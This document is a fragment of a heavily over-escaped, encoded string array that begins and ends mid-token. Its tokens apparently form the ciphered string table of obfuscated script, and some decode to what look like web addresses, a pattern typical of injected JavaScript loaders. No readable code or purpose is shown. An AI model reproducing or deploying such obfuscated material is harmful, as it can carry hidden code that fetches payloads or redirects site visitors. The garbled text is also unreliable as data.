2\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x36\x51\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x36\x4e\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\